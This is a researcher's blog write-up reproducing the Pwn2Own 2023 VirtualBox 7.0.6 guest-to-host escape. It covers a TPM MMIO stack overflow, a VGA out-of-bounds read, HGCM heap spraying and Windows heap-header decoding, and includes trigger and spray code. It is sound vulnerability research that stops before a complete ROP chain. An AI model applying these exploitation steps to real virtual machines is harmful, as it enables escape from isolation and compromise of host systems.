Introduction
Hi, I am Trung (xikhud). Last month, I joined Qrious Secure team as a new member, and my first target was to find and reproduce the security bugs that @bienpnn used at the Pwn2Own Vancouver 2023 to escape the VirtualBox VM.
Since VirtualBox is an open-source software, I can just download the source code from their homepage. The version of VirtualBox at the time of the Pwn2Own competition was 7.0.6.
Exploring VirtualBox
Building VirtualBox
The very first thing I did is to build the VirtualBox and to have a debugging environment. VirtualBox’s developers have published a very detail guide to build it. My setup is below:
- Host: Windows 10
- Guest: Windows 10. VirtualBox will be built on this machine.
- Guest 2 (the guest inside the VirtualBox VM): LUbuntu 18.04.3
If you are new to VirtualBox exploitation, you may wonder why I need to install a nested VM. The reason is that VirtualBox contains both kernel mode and user mode components, so I have to install it inside a VM to debug its kernel things.
The official building guide offers using VS2010 or VS2019 to build VirtualBox, but you have to use VS2019 to build the version 7.0.6.
You can use any other operating system for Guest 2. I choose LUbuntu because it is lightweight. (I have a potato computer lol).
Learning VirtualBox source code
VirtualBox source code is large, I can’t just read all of them in a short amount of time. Instead, I find blog posts about pwning VirtualBox on Google and read them. These posts not only show how to exploit VirtualBox but also describe how VirtualBox works, its architecture and stuff like that. These are the very good write-ups that I also recommend you to read if you want to start learning VirtualBox exploitation:
- https://starlabs.sg/blog/2020/04-adventures-in-hypervisor-oracle-virtualbox-research/
- https://secret.club/2021/01/14/vbox-escape.html
- https://github.com/MorteNoir1/virtualbox_e1000_0day
The VirtualBox architecture is as follow (the picture is taken from Chen Nan’s slide at HITB2021)

The simple rule I learned is that when the guest wants to emulate a device, it send a request to the host’s kernel drivers (R0) first. The host’s kernel have two choices:
- It can handle that request
- Or it can return
VINF_XXX_R3_YYYY_ZZZZ. This value means that it doesn’t want to handle the request and the request will be handled by the host’s user mode components (R3).
The source code for R0 and R3 is usually in the same file, the only different thing is the preprocessors.
#define IN_RING3corresponds to R3 components#define IN_RING0corresponds to R0 components#define IN_RC: I don’t know what this is, maybe someone knows can tell me …
For example, let’s look at the code in the DevTpm.cpp file:

In the image above, when the R0 component receives this request, it will pass to R3 component. The return code (rc) is VINF_IOM_R3_MMIO_WRITE. According to the source code comment, it is “Reason for leaving RZ: MMIO write”. There are other similar values: VINF_IOM_R3_MMIO_READ, VINF_IOM_R3_IOPORT_WRITE, VINF_IOM_R3_IOPORT_READ, …
If you want to know more detail about VirtualBox architechture, I suggest you to read the slide by Chen Nan. You can also watch his video here.
After having a basic understanding about VirtualBox, the next thing I did is to find some attack vectors. Usually, with VirtualBox, the attack scenario will be an untrusted code running within the guest machine. It will communicate with the host to compromise it. There are two methods a guest OS can talk to the host:
- Using memory mapped I/O
- Using port I/O
These are usually the entry points of an attack, so I look at them first when auditing.
The memory mapped region can be created by these functions:
PDMDevHlpMmioCreateAndMapPDMDevHlpMmioCreateExAndMap...
The IO port can be created by:
PDMDevHlpIoPortCreateFlagsAndMapPDMDevHlpPCIIORegionCreateIoPDMDevHlpPCIIORegionCreateMmio2Ex...
With memory mapped, we can use the mov or similar instructions to communicate with the host. Meanwhile, we use in, out instruction when we work with IO port.
Now I have more understanding about VirtualBox, I can start to look for bugs now. To reduce the time, @bienpnn gave me 2 hints:
- The OOB write bug is in the TPM components
- The OOB read bug is in the VGA components
Knowing that, I open the source code and read files in src/VBox/Devices/Security and src/VBox/Devices/Graphics folders.
The OOB write bug
At Pwn2Own, the TPM 2.0 is enabled. It is required to run Windows 11 inside VirtualBox. You will have to enable it manually in the VirtualBox GUI, if you don’t, then the exploit here won’t work.
The TPM module is initialized by the two functions tpmR3Construct (R3) and tpmRZConstruct (R0). Both functions register tpmMmioRead and tpmMmioWrite to handle read/write to memory mapped region.
    rc = PDMDevHlpMmioCreateAndMap(pDevIns, pThis->GCPhysMmio, TPM_MMIO_SIZE, tpmMmioWrite, tpmMmioRead,
                                   IOMMMIO_FLAGS_READ_PASSTHRU | IOMMMIO_FLAGS_WRITE_PASSTHRU,
                                   "TPM MMIO", &pThis->hMmio);
The memory region is at pThis->GCPhysMmio, which is 0xfed40000 by default.
To confirm the communication works as expected, I put a (R0) breakpoint at VBoxDDR0!tpmMmioWrite and write a small C code to run inside the VirtualBox.
void *map_mmio(void *where, size_t length)
{
    int fd = open("/dev/mem", O_RDWR | O_SYNC);
    if (fd == -1) { /* error */ }
    void *addr = mmap(NULL, length, PROT_READ | PROT_WRITE, MAP_SHARED, fd, (off_t)where);
    if (addr == NULL) { /* error */ }
    return addr;
}

int main()
{
    volatile uint8_t* mmio_tpm = (uint8_t *)map_mmio((void *)0xfed40000, 0x5000);
    mmio_tpm[0x200] = 0xFF;
    return 0;
}
The breakpoint hit! It works. This is the signature of the tpmMmioWrite function:
static DECLCALLBACK(VBOXSTRICTRC) tpmMmioWrite(PPDMDEVINS pDevIns, void *pvUser, RTGCPHYS off, void const *pv, unsigned cb);
At the time the breakpoint hit, off is 0x200 (which is the offset from the start of the memory mapped buffer), cb is the number of byte to read, in this case it is 0x1 since we only write 1 byte, pv is the host buffer contains the values supplied by the guest OS, in this case it contains 0xFF only. If we want to write more bytes, we can write it in C like this:
*(uint32_t*)(mmio_tpm + 0x200) = 0xFFAABBCC;
In assembly form, it will be something like this:
mov dword ptr [rdx], 0xFFAABBCC
In this case, cb will be 0x4.
The tpmMmioWrite function looks fine, after confirming the is no bug in it, I look at tpmMmioRead.
static DECLCALLBACK(VBOXSTRICTRC) tpmMmioRead(PPDMDEVINS pDevIns, void *pvUser, RTGCPHYS off, void *pv, unsigned cb)
{
    /* truncated */
    uint64_t u64;
    /* truncated */
        rc = tpmMmioFifoRead(pDevIns, pThis, pLoc, bLoc, uReg, &u64, cb);
    /* truncated */
    return rc;
}

static VBOXSTRICTRC tpmMmioFifoRead(PPDMDEVINS pDevIns, PDEVTPM pThis, PDEVTPMLOCALITY pLoc,
                                    uint8_t bLoc, uint32_t uReg, uint64_t *pu64, size_t cb)
{
    /* ... */
    /* Special path for the data buffer. */
    if (   (   (   uReg >= TPM_FIFO_LOCALITY_REG_DATA_FIFO
               && uReg < TPM_FIFO_LOCALITY_REG_DATA_FIFO + sizeof(uint32_t))
            || (   uReg >= TPM_FIFO_LOCALITY_REG_XDATA_FIFO
                && uReg < TPM_FIFO_LOCALITY_REG_XDATA_FIFO + sizeof(uint32_t)))
        && bLoc == pThis->bLoc
        && pThis->enmState == DEVTPMSTATE_CMD_COMPLETION)
    {
        if (pThis->offCmdResp <= pThis->cbCmdResp - cb)
        {
            memcpy(pu64, &pThis->abCmdResp[pThis->offCmdResp], cb);
            pThis->offCmdResp += (uint32_t)cb;
        }
        else
            memset(pu64, 0xff, cb);
        return VINF_SUCCESS;
    }
}
You can see that there is a branch of code that does a memcpy into the u64, which is a stack variable of tpmMmioRead function. To be able to reach this branch, uReg, bLoc and pThis->enmState must have appropriate values. But don’t worry because we can control all of them, we can also control pThis->offCmdResp and pThis->abCmdResp. There is no check to make sure cb <= sizeof(uint64_t), so maybe there is a stack buffer overflow here? Now I have to find a way to make cb larger than sizeof(uint64_t) (8). I google and found that some AVX-512 instructions can read up to 512 bits (64 bytes) memory. Since my CPU doesn’t support AVX-512, I try AVX2 instead:
__m256 z = _mm256_load_ps((const float*)off);
Indeed, it works! cb is now 0x20 and I can overwrite 0x18 bytes after u64 variable. But the is a problem: u64 is behind the return address of VBoxDDR0!tpmMmioRead. Let’s look at the stack when RIP is at the very first instruction of VBoxDDR0!tpmMmioRead:
2: kd> dq @rsp
ffffbb80`814920a8  fffff804`d2432993 ffff8901`0ecc0000
ffffbb80`814920b8  000fffff`fffff000 ffff8901`0edc6760
ffffbb80`814920c8  fffff804`d243418b 00000000`00000020
ffffbb80`814920d8  fffff804`d2458b1d ffffe289`26bf7000
ffffbb80`814920e8  00000000`00000020 ffff8901`0ede4000
ffffbb80`814920f8  00000000`00000080 ffff8901`0ecc0000
ffffbb80`81492108  fffff804`d243313f ffffe289`26b87188
ffffbb80`81492118  fffff804`d2451c8b 00000000`fed40080
Remember that the return address is at 0xffffbb80814920a8. Now let’s run until RIP is at call VBoxDDR0!tpmMmioFifoRead:
2: kd> dq @rsp
ffffbb80`81492060  ffff8901`0ecc0000 00000000`00000000
ffffbb80`81492070  00000000`00000060 fffff804`d253ba1b
ffffbb80`81492080  00000000`00000080 ffffbb80`814920b0 <-- pu64
ffffbb80`81492090  00000000`00000020 00000000`00000018
ffffbb80`814920a0  ffff8901`0ede4140 fffff804`d2432993 <-- R.A
ffffbb80`814920b0  ffff8901`0ecc0000 ffffe289`26b87188
ffffbb80`814920c0  00000000`00000080 fffff804`d243418b
ffffbb80`814920d0  00000000`00000020 fffff804`d2458b1d
Based on the x64 Windows calling convention, the 5th argument is at [rsp+0x28], so the address of u64 is 0xffffbb80814920b0, which is behind the return address (0xffffbb80814920a8). Why does this happen? I don’t really know, but I guess this is some kind of compiler optimization. Let’s check tpmMmioRead in IDA:
unsigned __int64 pu64; // [rsp+50h] [rbp+8h] BYREF
The assembly code:
.text:000000014002BA10 000   mov     [rsp+10h], rbx
.text:000000014002BA15 000   mov     [rsp+18h], rsi
.text:000000014002BA1A 000   push    rdi
.text:000000014002BA1B 008   sub     rsp, 40h
.text:000000014002BA1F 048   mov     rdx, [rcx+10h]  ; pThis
pu64 is at [rsp+0x50], but the function only allocate 0x48 bytes for the stack. Clearly, pu64 is outside of the stack frame range. So in which function stack frame does this variable belong to? Well, it is right next to the return address, so it is in the shadow space. Turned out that, the shadow space is used to make debugging easier. But we are using the “Release” build, so it will use the shadow space as if it is a normal space. We can overwrite 0x18 bytes after the u64 variable. Unfortunately, there is no data after u64 so we can’t do anything. I’m stuck now. Maybe if my CPU supports AVX-512, I can do something? Until now, @bienpnn told me that there is an instruction which can read up to 512 bytes. It is fxrstor, which is used to restore x87 FPU, MMX, XMM, and MXCSR state. Knowing this, I tried this code:
_fxrstor64((void*)off);
And then, VirtualBox.exe crashed! That’s good. But wait, why does it crash without first hitting the breakpoint at VBoxDDR0!tpmMmioRead? Turned out that all the request with cb >= 0x80 will be handled by R3 code. This is the comment in src\VBox\VMM\VMMAll\IOMAllMmioNew.cpp:
/*
 * If someone is doing FXSAVE, FXRSTOR, XSAVE, XRSTOR or other stuff dealing with
 * large amounts of data, just go to ring-3 where we don't need to deal with partial
 * successes.  No chance any of these will be problematic read-modify-write stuff.
 *
 * Also drop back if the ring-0 registration entry isn't actually used.
 */
Let’s trigger this bug again. But this time we will set a breakpoint at VBoxDD!tpmMmioRead instead. And now I can see a stack buffer overflow.

Really nice. Now we have RIP controlled, but don’t know where to jump. We need a leak.
The OOB read bug
The OOB read bug is inside VGA module. There are a lot of files belong to this module, but I choose to read DevVGA.cpp first, since the name looks like the main file of VGA module. I look at the 2 construction functions to see which IO port or memory mapped is used. I found that the vgaMmioRead will handle the MMIO request, it will then call vga_mem_readb. And inside this function, I found the code below (we can control addr):
pThis->latch = !pThis->svga.fEnabled            ? ((uint32_t *)pThisCC->pbVRam)[addr]
             : addr < VMSVGA_VGA_FB_BACKUP_SIZE ? ((uint32_t *)pThisCC->svga.pbVgaFrameBufferR3)[addr] : UINT32_MAX;
pThis->svga.fEnabled is true so we only care about this line:
addr < VMSVGA_VGA_FB_BACKUP_SIZE ? ((uint32_t *)pThisCC->svga.pbVgaFrameBufferR3)[addr] : UINT32_MAX;
VMSVGA_VGA_FB_BACKUP_SIZE is the size of pThisCC->svga.pbVgaFrameBufferR3. Maybe you can see what’s wrong here.
((uint32_t *)pThisCC->svga.pbVgaFrameBufferR3)[addr]
is equivalent to:
*(uint32_t *)(pThisCC->svga.pbVgaFrameBufferR3 + sizeof(uint32_t) * addr)
// note that the type of pThisCC->svga.pbVgaFrameBufferR3 is uint8_t[]
The code checks if addr < VMSVGA_VGA_FB_BACKUP_SIZE, but actually uses 4 * addr for indexing. It means that we have an OOB read here. Untill now, I thought that it will be easy because with a leak and a stack buffer overflow, I would easily do a ROP chain. But I regret soon when I see that the heap layout is not static, it changes everytime I open a new VirtualBox process. The reason for this is because VirtualBox is a very complex software, so heap allocations are made everywhere, which changes the shape of the heap.
Exploitation
Now I need a reliable way to have a leak. For this, I will use heap spraying technique. So my plan is to poison the heap with a lot of objects that I control, and (hopefully) some of the objects will be right behind the pbVgaFrameBufferR3 buffer so that I can use the OOB read to leak information. sauercl0ud team had already written a nice blog post about exploiting VirtualBox. Inside the post, they sprayed the heap with HGCMMsgCall objects, I will just use HGCMMsgCall too, because why not :D ?
What is HGCM?
HGCM is an abbreviation for “Host/Guest Communication Manager”. This is the module used for communication between the host and the guest. For example, they need to talk to each other in order to implement the “Shared Clipboard”, “Shared Folder”, “Drag and drop” services.
Here’s how it works. The guest inside VirtualBox will have to install additional drivers, a.k.a the guest additions. When the guest wants to use one of the service above, it will send a message to the host through IO port, the message is represented by the HGCMMsgCall struct.
0:035> dt VBoxC!HGCMMsgCall
   +0x000 __VFN_table : Ptr64
   +0x008 m_cRefs          : Int4B
   +0x00c m_enmObjType     : HGCMOBJ_TYPE
   +0x010 m_u32Version     : Uint4B
   +0x014 m_u32Msg         : Uint4B
   +0x018 m_pThread        : Ptr64 HGCMThread
   +0x020 m_pfnCallback    : Ptr64     int
   +0x028 m_pNext          : Ptr64 HGCMMsgCore
   +0x030 m_pPrev          : Ptr64 HGCMMsgCore
   +0x038 m_fu32Flags      : Uint4B
   +0x03c m_rcSend         : Int4B
   +0x040 pCmd             : Ptr64 VBOXHGCMCMD
   +0x048 pHGCMPort        : Ptr64 PDMIHGCMPORT
   +0x050 pcCounter        : Ptr64 Uint4B
   +0x058 u32ClientId      : Uint4B
   +0x05c u32Function      : Uint4B
   +0x060 cParms           : Uint4B
   +0x068 paParms          : Ptr64 VBOXHGCMSVCPARM
   +0x070 tsArrival        : Uint8B
This object is perfect because:
- It has a
vtablepointer -> We can leak a library address - It has
m_pNextandm_pPrev, which points to next and previousHGCMMsgCallin a doubly linked list -> Also good, can be used to leak heap address.
Now I will spray the heap with a lot of HGCMMsgCall. This code is just copied from Sauercl0ud blog:
void spray()
{
    int rc;
    for (int i = 0; i < 64; ++i)
    {
        int32_t clientId;
        rc = hgcm_connect("VBoxGuestPropSvc", &clientId);
        for (int j = 0; j < 16 - 1; ++j)
        {
            char pattern[0x70];
            char out[2];
            rc = wait_prop(clientId, pattern, strlen(pattern) + 1, out, sizeof(out)); // call VBoxGuestPropSvc HGCM service, this will allocate a HGCMMsgCall
        }
    }
}
After some observation, I realize that the vtable is usually 0x7F??????AD90. Only the ? part is randomized, I will use this information to identify a HGCMMsgCall on the heap. My approach is simple: I just keep reading a qword (8 bytes) each time, called X. I will then check if (X & 0xFFFF) == 0xAD90 and (X >> 40) == 0x7F. If this is true, we likely to reach a HGCMMsgCall, and X is the vtable pointer. To leak heap address, I will do like this (this idea is also taken from Sauercl0ud blog):
- Find a
HGCMMsgCallon the heap. Let’s call this objectAand let’s callathe offset from thepbVgaFrameBufferR3buffer to this object. - Find another
HGCMMsgCall.Bandbare the same as above, andb > a. - If
A->m_pNext - B->m_pPrev == b - a, then it’s likely thatA->m_pNextis the address ofB. It means thatA->m_pNext - bis the address ofpbVgaFrameBufferR3buffer.
Actually I don’t need a heap leak to make a ROP chain, only a DLL leak is enough. But I want to show you this method so that you can make a longer ROP chain in case you need it.
Now I have enough information to write an exploit.
Testing out the exploitation idea
I implement the idea above, and run the exploit for 20 times and not a single time success. That’s 0% of success rate, very bad. Most of the time, VirtualBox just crashes. I attached a debugger and ran the exploit again, the crash happened when trying to read an address that had not been mapped. Turned out that I could read up to 0x180000 bytes (1.5MB) after the pbVgaFrameBufferR3 buffer, but most of the time there is only about ~ 0xC0000 bytes that had been mapped. Another crash I found is when the exploit was trying to read an address inside a guard page. Another problem I had is that the exploit run really slow, because the OOB bug only lets me read 1 byte at a time. I need to improve the speed of the exploit as well.
Parsing heap header to avoid unmmaped pages and increase speed
Until now, I have a new idea: parsing the heap chunk headers on the heap to gain more information. First thing I want to do is to read some information about a chunk, for example, the size of the chunk, is it freed or in used? If I can do this, maybe I will be able to skip some unnecessary chunks. To make this idea come true, I have to learn some Windows heap internal. I recommend you to read these:
Basically, a heap chunk is represented by _HEAP_ENTRY structure:
0:035> dt _HEAP_ENTRY
ntdll!_HEAP_ENTRY
    ...
   +0x008 Size             : Uint2B
   +0x00a Flags            : UChar
    ...
   +0x00c PreviousSize     : Uint2B
    ...

Size is the size of the chunk (include the header itself), PreviousSize is the size of the previous chunk (in memory), and Flags contains extra information about a chunk, for example: is it free or in used.
Actually
Size(andPreviousSize) is the size of a chunk in blocks, not in bytes. 1 block is 16 bytes in length.
Parsing heap header is easy. 16 bytes after pbVgaFrameBufferR3 is the chunk header of a chunk, so I can read it, get the Size and just do it again … But there is a problem: the chunk header is encoded, it is xorred with _HEAP->Encoding. I will give you an example.
0:042> !heap -i 26855e40000
Heap context set to the heap 0x0000026855e40000
0:042> db 0000026859f1f010 L0x10
00000268`59f1f010  0c 00 02 02 2e 2e 00 00-dd e0 1a 38 cd be b2 10  ...........8....
0:042> !heap -i 0000026859f1f010
Detailed information for block entry 0000026859f1f010
Assumed heap       : 0x0000026855e40000 (Use !heap -i NewHeapHandle to change)
Header content     : 0x381AE0DD 0x10B2BECD (decoded : 0x08010801 0x10B28201)
Owning segment     : 0x00000268593f0000 (offset b2)
Block flags        : 0x1 (busy )
Total block size   : 0x801 units (0x8010 bytes)
Requested size     : 0x8000 bytes (unused 0x10 bytes)
Previous block size: 0x8201 units (0x82010 bytes)
Block CRC          : OK - 0x8
Previous block     : 0x0000026859e9d000
Next block         : 0x0000026859f27020
The output of !heap -i said that the header content is 0x381AE0DD 0x10B2BECD, but after decoded it is 0x08010801 0x10B28201. Let’s confirm this
0:042> db 0000026859f1f010 L0x10
00000268`59f1f010  0c 00 02 02 2e 2e 00 00-dd e0 1a 38 cd be b2 10  ...........8....
0:042> dt _HEAP
ntdll!_HEAP
   +0x000 Segment          : _HEAP_SEGMENT
    ...
   +0x080 Encoding         : _HEAP_ENTRY // <-- The key to decode
    ...
0:042> dq 26855e40000+0x80 L2
00000268`55e40080  00000000`00000000 00003ccc`301be8dc
So the key is 0x00003ccc301be8dc. 0x00003ccc301be8dc ^ 0x10b2becd381ae0dd = 0x10b2820108010801, which is exactly what shown in !heap -i command.
So to parse a chunk header, we need to leak the _HEAP->Encoding. I can’t not directly leak it but I have an idea to calculate it. pbVgaFrameBufferR3 has the size of 0x80010 bytes (include the header), so the chunk right behind it (let’s call this chunk A) must have PreviousSize equals to 0x8001. Knowing this, I can calculate 2 bytes key to decode PreviousSize.
KeyToDecodePreviousSize = A->PreviousSize ^ 0x8001
Next, I find another chunk after chunk A, let’s call this chunk B. B is likely to be a valid chunk if:
(B->PreviousSize ^ KeyToDecodePreviousSize) << 4 == Distance between A and B
B->PreviousSize ^ KeyToDecodePreviousSize is also the value of A->Size ^ KeyToDecodeSize, so:
KeyToDecodeSize = B->PreviousSize ^ KeyToDecodePreviousSize ^ A->Size
Now I am able to decode Size and PreviousSize. What about the Flags? I don’t know a good way to decode it, so I just run VirtualBox multiple times and observe that most of the time chunk A is in used. So if any other chunk has the LSB bit of Flags equals to the LSB bit of A->Flags, then it is also in used and vice versa. With this informaton, I can walk the heap easily, the algorithm looks like this:
uint32_t curOffset = 0x80000;
while (curOffset < 0x200000) { // 0x200000 is the maximum we can touch
    HEAP_ENTRY hE;
    readHeapEntry(curOffset, &hE);
    if (isInUsed(&hE))
        findSprayedObjects(curOffset, &hE);
    curOffset += ((hE.Size ^ KeyToDecodeSize) << 4); // 1 block is 16 bytes
}
Now my exploit runs a lot faster, also the success rate is increased a little. But sometime the exploit still crashed VirtualBox. I attach Windbg and see that it was trying to access a guard page, and this guard page is inside an in-used chunk. After a few days of researching, I finally knew that chunk was a UserBlocks.
How does LFH work and what is a UserBlocks?
Quoted from Microsoft:
Heap fragmentation is a state in which available memory is broken into small, noncontiguous blocks. When a heap is fragmented, memory allocation can fail even when the total available memory in the heap is enough to satisfy a request, because no single block of memory is large enough. The low-fragmentation heap (LFH) helps to reduce heap fragmentation. The LFH is not a separate heap. Instead, it is a policy that applications can enable for their heaps. When the LFH is enabled, the system allocates memory in certain predetermined sizes
When an application makes more than 17 allocations of the same size, the LFH will be turned on (for that size only). We spray a lot of objects (more than 17), so they will all be served by the LFH. Basically this is how LFH works:
- A big chunk will be allocated, this is a
UserBlocksstruct. AUserBlockscontains some metadata and a lot of small chunks. - Any heap allocation after that will return a (freed) small chunk in the
UserBlocks.
A UserBlocks is represented by a _HEAP_USERDATA_HEADER struct:
0:042> dt _HEAP_USERDATA_HEADER
ntdll!_HEAP_USERDATA_HEADER
   +0x000 SFreeListEntry   : _SINGLE_LIST_ENTRY
   +0x000 SubSegment       : Ptr64 _HEAP_SUBSEGMENT
   +0x008 Reserved         : Ptr64 Void
   +0x010 SizeIndexAndPadding : Uint4B
   +0x010 SizeIndex        : UChar
   +0x011 GuardPagePresent : UChar
   +0x012 PaddingBytes     : Uint2B
   +0x014 Signature        : Uint4B
   +0x018 EncodedOffsets   : _HEAP_USERDATA_OFFSETS
   +0x020 BusyBitmap       : _RTL_BITMAP_EX
   +0x030 BitmapData       : [1] Uint8B
